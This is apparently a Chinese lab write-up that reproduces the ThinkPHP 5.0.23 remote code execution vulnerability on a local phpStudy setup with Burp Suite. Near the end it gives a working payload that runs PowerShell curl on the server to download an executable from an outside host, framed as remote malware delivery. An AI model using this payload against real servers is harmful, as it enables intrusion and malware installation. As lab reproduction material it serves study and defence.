环境 : Windows11专业版 22H2

工具:phpStudy2018、thinkphp5.0.23、burp专业版、Firefox浏览器

说明:一开始是打算使用linux中的docker上搭建靶场的 奈何因为dockerhub是国外的 弄了一天没拉取下来包 只好去gitee把这个包下载下来使用win平台自己搭建一下了

1.安装phpstudy2018 和 下载 thinkphp镜像

thinkphp5.0.23:https://gitee.com/sysorem-lee/thinkphp_5.0.23_with_extend

phpstudy2018:https://txsb.lanzouq.com/iS0yu15a5nwh

2.配置环境



(1).得到这个PhpStudy包之后解压出来 解压出来之后双击运行 PhpStudy.exe自解压程序 解压目标文件夹默认即可



(2).解压出来之后打开你解压的文件夹



(3).点进去\PHPTutorial这个文件夹内找到WWW,然后把克隆之后的thinkphp5.0.23压缩包解压到这里



(4).转到phpstudy目录 打开里面的phpstudy.exe可执行文件



(5).打开phpstudy.exe之后点击启动,绿点亮了就是启动成功了

3.检查环境



(1).浏览器输入这个这个地址 出现以下页面证明已经开启成功了!

4.测试漏洞



(1).打开bp抓包工具 设置好代理 开始测试src漏洞

(2).开启浏览器代理之后运行网址





(3).之后查看bp的Proxy 里面的 intercept 会出现一个这样的包:

(ps:在burp里面是默认开启抓包的)

(4)右键这个包选择发送到Repeater 并且右键选择更改请求方式为 POST



(5).在请求方式段添加以下代码/index.php?s=captcha 如图所示



(6).添加必要参数

(ps:切记 在参数下面不能有多余的回车符)



(7).点击GO || Send在右侧可以往下找看到显示出来了当前平台用户名

5.利用此src漏洞 实现远程下载恶意软件 此处用迅雷安装包代替



(1).参数改为:_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=powershell curl -o "xunlei.exe" "https://xmp.down.sandai.net/xmp/XMPSetup6.1.7.810xmpdl.exe" 之后 点击GO || Send 火绒出现警告 允许即可



(2).之后在public目录里看到迅雷的安装包以及被下载下来了 下载速度取决于你的网速

6.至此 thinkphp5.0.23 漏洞复现完成